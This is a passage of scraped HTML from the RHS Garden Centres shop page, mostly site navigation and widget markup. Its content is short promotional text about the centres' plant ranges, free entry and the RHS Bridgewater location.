                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/news/2021/summer-shows-news">Latest news on RHS Shows in 2021</a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/spring-and-orchid-show">RHS Garden Wisley Spring and Orchid Show <small>&mdash; 25–27 March 2022</small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/harlow-carr/rhs-garden-harlow-carr-flower-show">RHS Garden Harlow Carr Flower Show <small>&mdash; 23–26 June 2022</small></a>
                </li>-->
               <!-- <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-urban-show">RHS Urban Show <small>&mdash; 18-21 April 2024</small></a>
                </li>-->
				<!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/articles/glow-illuminations">RHS Glow <small>&mdash; Winter 2024</small></a>
                </li>-->
				<!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/rhs-orchid-show">Orchid Show at RHS Garden Wisley <small>&mdash; 14-16 March 2025</small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/rhs-garden-wisley-flower-show">RHS Garden Wisley Flower Show<small>&mdash; 2–7 September 2025 </small></a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/articles/glow-illuminations">RHS Glow 2025<small>&mdash; Winter 2025/26</small></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-spring-festival">RHS Malvern Spring Festival <small>&mdash; 7-10 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-chelsea-flower-show">RHS Chelsea Flower Show <small>&mdash; 19-23 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-botanical-art-and-photography-show">RHS Botanical Art and Photography Show <small>&mdash; 19 June – 2 August 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-badminton-flower-show">RHS Badminton Flower Show <small>&mdash; 8-12 July 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-sandringham-flower-show">RHS Sandringham Flower Show <small>&mdash; 22-26 July 2026</small></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-autumn-show">Malvern Autumn Show <small>&mdash; 25-27 September 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/exhibit-at-a-show">Exhibit at a show</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">See all RHS events</a>
                </li>

            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardens</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens">RHS Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/bridgewater">RHS Bridgewater, Greater Manchester</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/harlow-carr">RHS Harlow Carr, Yorkshire</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/hyde-hall">RHS Hyde Hall, Essex</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/rosemoor">RHS Rosemoor, Devon</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley">RHS Wisley, Surrey</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/partner-gardens">RHS Partner Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events">RHS Flower Shows</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/gardens/search-form">Find a garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Learn</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning">Learning</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/courses-workshops">Courses &amp; Workshops</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/bursaries-grants">Bursaries</a>
                        </li>
                        <!--<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/gardening-children-schools">Schools and Children</a>
                        </li>-->
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/school-gardening">Schools</a>
                        </li>
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/children-young-people">Children and young people</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/libraries">RHS Libraries</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning/qualifications-and-training">Qualifications &amp; training</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture" target="_self">Grow careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications" target="_self">RHS Qualifications</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications/find-a-centre" target="_self">Find an approved centre</a>
                        </li>

                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/work-based-training" target="_self">Work-based training</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/master-of-horticulture" target="_self">Master of Horticulture</a>
                        </li>
                    </ul>




                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers">Grow Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">Courses calendar</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="https://schoolgardening.rhs.org.uk/home">Campaign for School Gardening</a>
                </li>-->
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Science</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science">RHS Science & Collections</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/research">Research areas</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/meet-the-team">Meet the team</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/help-our-research">Help our research</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/conservation-biodiversity/conserving-garden-plants/rhs-herbarium">Herbarium</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/events">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shop</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop">Visit the RHS shop</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__root--action" href="/shop/mothers-day">Mother's day gifts from the RHS</a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" target="_blank" rel="noopener">Shop plants — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="http://www.rhsprints.co.uk/" target="_blank" rel="noopener">Shop prints — <span class="text-xs">rhsprints.co.uk</span></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk/rhs-christmas" target="_blank" rel="noopener">RHS Gifting — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
               <!-- <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk/rhs-christmas" target="_blank">RHS Gifting — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/vouchers" rel="noopener">Gift cards and vouchers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/offers">Special offers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/garden-centres">Our shops &amp; garden centres</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/licensed-products">Other stockists</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">About us</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us" class="mobile-nav__sub">About us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/what-we-do" class="mobile-nav__sub">What we do</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/our-people " class="mobile-nav__sub">Our people</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/support-us" class="mobile-nav__sub">Support us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/careers" class="mobile-nav__sub">Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/commercial-opportunities" class="mobile-nav__sub">Commercial</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none"><a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a></li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub mobile__Login__logout" href="/auth/login">Log in</a>
                </li>
                <li role="none" class="mobile__Register">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/register">Register</a>
                </li>
            </ul>
        </li>
    </ul>
</div>

                <div id="mobile-nav-search" data-type="panel" class="mobile-nav__panel js-mobile-nav-panel">
                    <div class="nav-dropdown">

                        <div class="wrapper">
                            <div class="toolbar toolbar--sticky-search">
                                <div class="l-row">
                                    <div class="l-col-xs-12 l-col-sm-12 l-col-md-8 l-col-centered">

                                        <div class="search-form-mobile"></div>

                                    </div>
                                </div>
                            </div>
                        </div>

                    </div>
                </div>

            

            </div>
        </div>
    </div>

    <div id="mega-menu" class="mega-menu" data-url="/api/menu/mainnav?MenuType=DESKTOP">
        <div id="mega-menu-outer" class="mega-menu__outer">
            <div id="mega-menu-inner" class="mega-menu__inner">
                <div   class="wrapper">

                    <div class="loading">
                        <div class="loading__message"></div>
                    </div>

                </div>
            </div>
        </div>
        <a href="#" class="mega-menu__close js-mega-menu-close">Close <i class="fa fa-angle-double-up"></i></a>
    </div>

    <div id="nav-search" class="nav-dropdown nav-dropdown--full">

        <div class="wrapper">
            <div class="toolbar toolbar--sticky-search">
                <div class="l-row">
                    <div class="l-col-xs-12 l-col-sm-12 l-col-md-8 l-col-centered">

                        <div class="form-input-group u-m-b-0">   
                            <div class="form-input-group__control">
                                <div class="form-input">                                                        
                                    <input name="ctl00$MainMegaMenu$txtUnivSearchSticky" type="text" id="txtUnivSearchSticky" placeholder="Enter keyword(s)" class="form-control search-auto-complete enterkey-enable" data-searchtype="general" data-defaultbuttonname="btnUnivSearchSticky" autocomplete="off" />
                                </div>
                            </div>
                            <span class="form-input-group__btn">
                                <button id="btnUnivSearchSticky" class="form-btn form-btn--outline form-btn--input-group"><span class="form-btn__text">Search</span></button>                                                    
                            </span>        
                        </div> 

                    </div>
                </div>
            </div>
        </div>

    </div>
         
</nav>
                <div id="skip-content">
                    
                    
                    
                    
                    <div class="container clr">
                        
    <input type="hidden" value="0392d85d-79fc-4695-b71f-6197cb6887fc" id="hdnGeneralPageGuid" />
          
     

    <app-root _nghost-serverapp-c2212302097 ng-version="16.2.12" ng-server-context="ssr"><app-nav _ngcontent-serverapp-c2212302097 ishideappglobalbanner="false" class="ng-star-inserted"><app-bread-crumbs _nghost-serverapp-c2245744208 class="ng-star-inserted"><div _ngcontent-serverapp-c2245744208 class="ng-star-inserted"><div class="secondary-nav"><div class="breadcrumb-bg"></div><div class="secondary-nav__content noindex"><ul class="breadcrumb-nav"><li class="level-one"><a href="/shop">Shop</a></li></ul><ul class="present-nav"><li class="selected"><a href="/shop/garden-centres"><span>RHS Garden Centres</span></a></li><li><a href="/shop/rhs-plants"><span>RHS Plants</span></a></li><li><a href="/shop/vouchers"><span>Gift Cards</span></a></li><li><a href="/shop/rhs-gifting"><span>RHS Gifting</span></a></li><li><a href="/shop/rhs-prints"><span>Prints</span></a></li><li><a href="/shop/licensed-products"><span>RHS Licensed products</span></a></li><li><a href="/shop/special-offers"><span>Special Offers</span></a></li><li><a href="/shop/shop-the-garden-magazine"><span>Shop The Garden</span></a></li></ul></div></div></div><!----><!----></app-bread-crumbs><!----><!----></app-nav><!----><lib-sub-navigation _ngcontent-serverapp-c2212302097><app-show-garden-nav class="ng-tns-c2347024159-1 ng-star-inserted"><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----></app-show-garden-nav><lib-promotion-nav class="ng-tns-c399571540-2 ng-star-inserted"><!----></lib-promotion-nav><lib-global-campaign class="ng-star-inserted"><!----></lib-global-campaign><!----><!----></lib-sub-navigation><router-outlet _ngcontent-serverapp-c2212302097></router-outlet><app-general-page class="ng-star-inserted"><ngx-dynamic-hooks class="ng-star-inserted"><rhs-widgets-content>
          
            <app-navigation-cms url="/shop/garden-centres"></app-navigation-cms>
             
                              
                    
                    <div class="section">
    <div class="section__container">
        <div class="heading-action heading-action--flush">
            <div class="heading-action__text">
                <h1>RHS Garden Centres</h1>  
                <div class="hidden-sm hidden-md hidden-lg">
                    <div class="flag u-m-b-2">
                        <div class="flag__img">
                            <img src="/getmedia/6ecde767-de6d-469c-98c2-8bc2a7e0f0ba/Charity-roundel-75x78" class="img-fluid" alt="Thank you">
                        </div>
                        <div class="flag__body">
                            <h6>Thank you</h6>
                            <p>Your purchase supports our charitable work</p>
                        </div>
                    </div>                                                   
                </div>
                <p class="summary u-m-b-0">With an unrivalled, high quality selection of both garden and houseplants, plus all the tools and accessories you’ll need, RHS Garden Centres are the perfect spot to cultivate your creativity. Whether you’re visiting our gardens, or just here to shop, our garden centres are free to visit</p>             
            </div>
            <div class="hidden-xs">
                <div class="heading-action__item heading-action__item--top u-p-l-2">
                    <img src="/getmedia/3370585a-a42c-42dd-84ff-222d29d31bda/Charity-roundel_203x213" class="img-fluid hidden-xs" alt="Thank you">                                
                </div>
            </div>
        </div>
    </div>
<br>
</div><style>
.sub-heading-text {
width:90%;
margin:auto;
text-align:center;
}

@media (max-width: 768px){
.sub-heading-text {
	width:100% !important;
   }
  }
</style>

<section class="section">
	<div class="section__container"><h3 class="keyline keyline--tone-d keyline--center h1" style="font-size:1.4em;">Visit our RHS Garden Centres</h3>
<p class="sub-heading-text text-center">From opening hours to product ranges, find out more about your local RHS Garden Centre. Entry to all RHS Garden Centres is free and our centres at RHS Harlow Carr, RHS Wisley, RHS Bridgewater and RHS Rosemoor are all dog-friendly too.</p>
</div></section>
				<widget-carousel-5-spot class="ng-star-inserted"><section class="section"><div class="section__container"><div class="l-row"><div class="l-col-md-12 l-col-centered"><div class="l-module"><!----><div class="carousel carousel--wide carousel--equal-height"><div class="carousel-nav carousel-nav--responsive carousel-nav--swipe js-carousel-nav" style="display: block;"><a class="carousel-nav__prev js-carousel-prev"><i class="fal fa-angle-left"></i></a><a class="carousel-nav__next js-carousel-next"><i class="fal fa-angle-right"></i></a></div><div class="carousel__items"><owl-carousel-o _nghost-serverapp-c3098439908><div _ngcontent-serverapp-c3098439908 class="owl-carousel owl-theme owl-loaded owl-drag"><div _ngcontent-serverapp-c3098439908 class="owl-stage-outer ng-star-inserted"><owl-stage _ngcontent-serverapp-c3098439908 class="ng-tns-c556756694-3 ng-star-inserted"><div class="ng-tns-c556756694-3"><div class="owl-stage ng-tns-c556756694-3" style="width: NaNpx; transform: translate3d(0px,0px,0px); transition: 0s;"><div class="owl-item ng-tns-c556756694-3 ng-trigger ng-trigger-autoHeight cloned ng-star-inserted" style="width: NaNpx; margin-right: 32px; height: *;"><!----></div><!----><div class="owl-item ng-tns-c556756694-3 ng-trigger ng-trigger-autoHeight cloned ng-star-inserted" style="width: NaNpx; margin-right: 32px; height: *;"><!----></div><!----><div class="owl-item ng-tns-c556756694-3 ng-trigger ng-trigger-autoHeight cloned ng-star-inserted" style="width: NaNpx; margin-right: 32px; height: *;"><!----></div><!----><div class="owl-item ng-tns-c556756694-3 ng-trigger ng-trigger-autoHeight ng-star-inserted" style="width: NaNpx; margin-right: 32px; height: *;"><div class="carousel__item ng-star-inserted" style><div class="card-basic card-basic--center u-faux-block-link"><div class="card-basic__img"><div class="responsive-image responsive-image--2x3"><img src="/getmedia/5be0b5a2-cd72-4443-b609-252985d51d7d/browsing-homewares-at-rhs-bridgewater-garden-centre-240x360.jpg?width=240&amp;height=360&amp;ext=.jpg" alt="Bridgewater shop "></div></div><div class="card-basic__body text-tight"><div class="content"><h5 class="text-normal ng-star-inserted">RHS Bridgewater</h5><!----><p class="text-small u-m-b-1"><span class="ng-star-inserted">Occupation Road</span><!----><span class="ng-star-inserted"><br>Worsley, Manchester</span><!----><span class="ng-star-inserted"><br>M28 2LJ</span><!----></p><a class="button button--text ng-star-inserted" href="https://goo.gl/maps/ABNYdjmXqRdHayJ38 " target="_blank"><span class="button__text ng-star-inserted">map</span><!----><span class="button__icon ng-star-inserted"><i class="fas fa-map-marker-alt"></i></span><!----></a><!----></div></div></div><a class="u-faux-block-link__overlay ng-star-inserted" target="_top" href="/gardens/bridgewater/plan-your-visit/shopping"></a><!----></div><!----><!----></div><!----><div class="owl-item ng-tns-c556756694-3 ng-trigger ng-trigger-autoHeight ng-star-inserted" style="width: NaNpx; margin-right: 32px; height: *;"><!----></div><!----><div class="owl-item ng-tns-c556756694-3 ng-trigger ng-trigger-autoHeight ng-star-inserted" style="width: NaNpx; margin-right: 32px; height: *;"><!----></div><!----><div class="owl-item ng-tns-c556756694-3 ng-trigger ng-trigger-autoHeight ng-star-inserted" style="width: NaNpx; margin-right: 32px; height: *;"><!----></div><!----><div class="owl-item ng-tns-c556756694-3 ng-trigger ng-trigger-autoHeight ng-star-inserted" style="width: NaNpx; margin-right: 32px; height: *;"><!----></div><!----><div class="owl-item ng-tns-c556756694-3 ng-trigger ng-trigger-autoHeight cloned ng-star-inserted" style="width: NaNpx; margin-right: 32px; height: *;"><div class="carousel__item ng-star-inserted" style><div class="card-basic card-basic--center u-faux-block-link"><div class="card-basic__img"><div class="responsive-image responsive-image--2x3"><img src="/getmedia/5be0b5a2-cd72-4443-b609-252985d51d7d/browsing-homewares-at-rhs-bridgewater-garden-centre-240x360.jpg?width=240&amp;height=360&amp;ext=.jpg" alt="Bridgewater shop "></div></div><div class="card-basic__body text-tight"><div class="content"><h5 class="text-normal ng-star-inserted">RHS Bridgewater</h5><!----><p class="text-small u-m-b-1"><span class="ng-star-inserted">Occupation Road</span><!----><span class="ng-star-inserted"><br>Worsley, Manchester</span><!----><span class="ng-star-inserted"><br>M28 2LJ</span><!----></p><a class="button button--text ng-star-inserted" href="https://goo.gl/maps/ABNYdjmXqRdHayJ38 " target="_blank"><span class="button__text ng-star-inserted">map</span><!----><span class="button__icon ng-star-inserted"><i class="fas fa-map-marker-alt"></i></span><!----></a><!----></div></div></div><a class="u-faux-block-link__overlay ng-star-inserted" target="_top" href="/gardens/bridgewater/plan-your-visit/shopping"></a><!----></div><!----><!----></div><!----><div class="owl-item ng-tns-c556756694-3 ng-trigger ng-trigger-autoHeight cloned ng-star-inserted" style="width: NaNpx; margin-right: 32px; height: *;"><!----></div><!----><div class="owl-item ng-tns-c556756694-3 ng-trigger ng-trigger-autoHeight cloned ng-star-inserted" style="width: NaNpx; margin-right: 32px; height: *;"><!----></div><!----><!----></div></div></owl-stage></div><!----><div _ngcontent-serverapp-c3098439908 class="owl-nav disabled ng-star-inserted"><div _ngcontent-serverapp-c3098439908 class="owl-prev">prev</div><div _ngcontent-serverapp-c3098439908 class="owl-next">next</div></div><div _ngcontent-serverapp-c3098439908 class="owl-dots ng-star-inserted"><div _ngcontent-serverapp-c3098439908 class="owl-dot active ng-star-inserted"><span _ngcontent-serverapp-c3098439908></span></div><div _ngcontent-serverapp-c3098439908 class="owl-dot ng-star-inserted"><span _ngcontent-serverapp-c3098439908></span></div><div _ngcontent-serverapp-c3098439908 class="owl-dot ng-star-inserted"><span _ngcontent-serverapp-c3098439908></span></div><div _ngcontent-serverapp-c3098439908 class="owl-dot ng-star-inserted"><span _ngcontent-serverapp-c3098439908></span></div><div _ngcontent-serverapp-c3098439908 class="owl-dot ng-star-inserted"><span _ngcontent-serverapp-c3098439908></span></div><!----></div><!----><!----></div></owl-carousel-o></div></div></div></div></div></div></section><!----></widget-carousel-5-spot><widget-text-two-column class="ng-star-inserted"><section class="section ng-star-inserted"><div class="section__container"><lib-widget-heading-style class="ng-star-inserted"><!----><!----><!----><!----></lib-widget-heading-style><lib-widget-introduction-style class="ng-star-inserted"><!----></lib-widget-introduction-style><div class="ng-star-inserted"><div class><div class="l-row l-row--space"><div class="l-col-md-6"><div class="l-module"><lib-widget-heading-style><!----><!----><!----><!----><h3 class="panel__heading panel__heading--auto-color ng-star-inserted">Plan your perfect garden this new year</h3><!----><!----><!----><!----></lib-widget-heading-style><!----><div class="ng-star-inserted"><div class="content"><div class="l-module__content"><p>Start the year with fresh inspiration at our RHS Garden Centres. Now is the ideal time to plan your garden and get everything you need for a successful season ahead. From quality seeds and peat-free compost to essential tools, pots and propagation supplies, we’ve got you covered. Whether you’re dreaming of vibrant borders, a productive vegetable patch or a wildlife-friendly haven, our expert advice and curated range will help you make it happen. Visit us today and turn your gardening resolutions into reality.</p></div></div></div><!----></div><!----><!----></div><div class="l-col-md-6"><div class="l-module"><lib-widget-heading-style><!----><!----><!----><!----></lib-widget-heading-style><div class="responsive-image responsive-image--3x2 ng-star-inserted"><img width="240" height="160" alt><!----></div><!----><!----><!----><!----></div><div class="l-module ng-star-inserted"><div class><div class="content"><div class="l-module__content"><p></p></div></div></div></div><!----><!----></div></div></div></div><!----><!----><!----><!----><!----></div></section><!----><!----><!----></widget-text-two-column><widget-text-two-column class="ng-star-inserted"><section class="section ng-star-inserted"><div class="section__container"><lib-widget-heading-style class="ng-star-inserted"><!----><!----><!----><!----></lib-widget-heading-style><lib-widget-introduction-style class="ng-star-inserted"><!----></lib-widget-introduction-style><div class="ng-star-inserted"><div class><div class="l-row l-row--space"><div class="l-col-md-6"><div class="l-module"><lib-widget-heading-style><!----><!----><!----><!----></lib-widget-heading-style><div class="responsive-image responsive-image--3x2 ng-star-inserted"><img width="240" height="160" alt><!----></div><!----><!----><!----><!----></div><div class="l-module ng-star-inserted"><div class><div class="content"><div class="l-module__content"><p></p></div></div></div></div><!----><!----></div><div class="l-col-md-6"><div class="l-module"><lib-widget-heading-style><!----><!----><!----><!----><h3 class="panel__heading panel__heading--auto-color ng-star-inserted">Plant your own green oasis</h3><!----><!----><!----><!----></lib-widget-heading-style><!----><div class="ng-star-inserted"><div class="content"><div class="l-module__content"><p>Discover our extensive range of outdoor and indoor plants, perfect for adding a touch of nature to any space. From vibrant flowers to lush greenery, our selection is sure to inspire your gardening creativity. Whether you’re a seasoned gardener or just starting out, we have everything you need to create your own green oasis.</p></div></div></div><!----></div><!----><!----></div></div></div></div><!----><!----><!----><!----><!----></div></section><!----><!----><!----></widget-text-two-column><widget-text-two-column class="ng-star-inserted"><section class="section ng-star-inserted"><div class="section__container"><lib-widget-heading-style class="ng-star-inserted"><!----><!----><!----><!----></lib-widget-heading-style><lib-widget-introduction-style class="ng-star-inserted"><!----></lib-widget-introduction-style><div class="ng-star-inserted"><div class><div class="l-row l-row--space"><div class="l-col-md-6"><div 